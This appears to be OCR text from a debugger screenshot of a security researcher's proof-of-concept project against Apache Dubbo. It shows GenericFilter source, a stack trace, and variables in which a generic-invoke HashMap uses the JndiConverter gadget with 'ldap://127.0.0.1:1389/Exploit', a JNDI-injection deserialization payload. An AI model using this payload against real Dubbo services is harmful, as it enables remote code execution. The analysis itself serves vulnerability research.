 com.m0d9.sec
App
FSTFastJsonTemplatePoc
FSTRomePoc
GenericFilterRawPoc
HessianRomePoc
Utils
test
target
pom.xml
src
pom.xml
136 }
137 } else {
138 args = PojoUtils.realize(args, params, method.getGenericParameterTypes());
139 }
140
141 RpcInvocation rpcInvocation = new RpcInvocation(method, invoker.getInterface().getName(), args, inv.getObjectAt
142 rpcInvocation.setInvoker(inv.getInvoker());
143 rpcInvocation.setTargetServiceUniqueName(inv.getTargetServiceUniqueName());
144 return invoker.invoke(rpcInvocation);
145 }
146 } catch (ClassNotFoundException | NoSuchMethodException
Plug
Depe
Debug: BasicProviderBootstrap (1)
Debugger Console
"DubboServerHandler-10.97.61.49:20890-thread-2"@4,083 in group "main": RUNNING
realize0:303, PojoUtils (org.apache.dubbo.common.utils)
realize:209, PojoUtils (org.apache.dubbo.common.utils)
realize:97, PojoUtils (org.apache.dubbo.common.utils)
invoke:86, GenericFilter (org.apache.dubbo.rpc.filter)
invoke:81, ProtocolFilterWrapper$1 (org.apache.dubbo.rpc.protocol)
invoke:38, ClassLoaderFilter (org.apache.dubbo.rpc.filter)
invoke:81, ProtocolFilterWrapper$1 (org.apache.dubbo.rpc.protocol)
invoke:41, EchoFilter (org.apache.dubbo.rpc.filter)
invoke:81, ProtocolFilterWrapper$1 (org.apache.dubbo.rpc.protocol)
reply:145, DubboProtocol$1 (org.apache.dubbo.rpc.protocol.dubbo)
received:152, DubboProtocol$1 (org.apache.dubbo.rpc.protocol.dubbo)
received:177, HeaderExchangeHandler (org.apache.dubbo.remoting.exchange.support.header)
received:51, DecodeHandler (org.apache.dubbo.remoting.transport)
Evaluate expression (⏎) or add a watch (⇧⌘⏎)
this = {GenericFilter@5227}
invoker = {ProtocolFilterWrapper$1@5226} "org.apache.dubbo.registry.integration.RegistryProtocol$InvokerDelegate@60a9c6e5"
inv = {DecodeableRpcInvocation@4130} "RpcInvocation [methodName=$invoke, parameterTypes=[class java.lang.String, class [Ljava.lang.String;, cl
name = "sayHello"
types = {String[1]@5143} ["java.lang.Strin..."]
args = {Object[1]@5150}
0 = {HashMap@5157} size = 2
"class" -> "org.apache.xbean.propertyeditor.JndiConverter"
"asText" -> "ldap://127.0.0.1:1389/Exploit"
method = {Method@5238} "public abstract java.lang.String com.m0d9.sec.dubbo.basic.api.HelloService.sayHello(java.lang.String)"
params = {Class[1]@5241}
generic = "raw.return"